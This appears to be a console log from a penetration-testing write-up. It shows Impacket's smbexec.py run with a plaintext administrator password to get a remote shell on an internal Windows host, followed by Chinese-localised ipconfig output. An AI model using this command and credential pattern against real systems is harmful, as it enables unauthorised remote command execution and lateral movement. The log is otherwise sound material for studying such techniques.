 C:\Users\Administrator\Desktop\tools\impacket-master\examples>python smbexec.py
administrator:3edc7UJM@10.100.18.21
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8d28:5586:fa67:b94d%24
自动配置 IPv4 地址 . . . . . . . : 169.254.185.77
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34b6:67ec:358f:75ae%12
IPv4 地址 . . . . . . . . . . . . : 10.100.18.21
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 10.100.19.254